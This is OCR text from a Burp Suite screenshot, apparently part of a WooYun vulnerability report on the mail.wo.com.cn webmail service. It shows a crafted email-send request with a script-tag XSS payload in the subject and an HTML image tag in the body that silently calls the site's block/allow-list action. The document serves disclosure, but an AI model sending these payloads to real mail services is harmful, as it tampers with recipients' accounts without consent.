 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host mail.wo.com.cn
< > port 80 use SSL
request
raw params headers hex
POST request to /mail/emailSend.action
type name value
body
body emailCc
body emailBcc
body emailSubject as<ScRipt>alert()</ScRipt>
body emailContentType html
body emailContent <img src="http://mail.wo.com.cn/mail/antiTrash.action?actionType=addBWwithQuery&typ...
body attachId
body imageAttachId
body encoding: application/x-www-form-urlencoded
response
www.wooyun.org